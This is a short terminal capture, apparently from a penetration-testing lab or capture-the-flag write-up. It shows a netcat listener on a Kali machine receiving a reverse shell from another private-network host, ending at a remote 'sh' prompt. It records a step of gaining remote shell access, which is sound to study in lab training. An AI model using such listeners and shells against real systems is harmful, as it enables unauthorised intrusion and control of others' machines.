 ┌──(kali㉿kali)-[~]
└─$
nc -nlvp 8888
listening on [any] 8888 ...
connect to [192.168.239.130] from (UNKNOWN) [192.168.239.131] 32772
sh: no job control in this shell
sh-3.00$